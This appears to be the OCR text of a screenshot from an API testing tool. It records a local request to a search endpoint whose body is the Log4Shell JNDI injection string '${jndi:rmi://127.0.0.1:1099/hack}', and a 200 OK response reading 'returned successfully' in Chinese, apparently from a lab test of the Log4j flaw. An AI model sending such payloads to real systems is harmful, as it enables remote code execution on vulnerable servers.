 GET localhost:8082/api/search
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 "${jndi:rmi://127.0.0.1:1099/hack}"
Body Cookies Headers (3) Test Results Status: 200 OK
Pretty Raw Preview Visualize Text
1 返回成功